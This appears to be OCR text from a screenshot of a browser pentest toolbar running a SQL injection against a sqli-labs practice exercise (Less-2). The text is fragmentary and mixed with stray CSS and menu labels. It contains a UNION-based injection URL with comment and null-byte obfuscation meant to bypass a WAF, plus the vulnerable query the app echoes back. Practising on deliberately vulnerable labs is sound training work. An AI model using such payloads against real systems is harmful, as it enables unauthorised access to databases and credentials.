 未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://39.96.44.170/sqlilabs/Less-2/?id=-1 union/*%00*/%23a%0A/*!/*!select 1,2,3*/;%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://39.96.44.170...
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union/**/#a /*!/*!select 1,2,3*/;# LIMIT 0,1Your Login name:2
Your Password:3
SQLI DUMB SERIES-2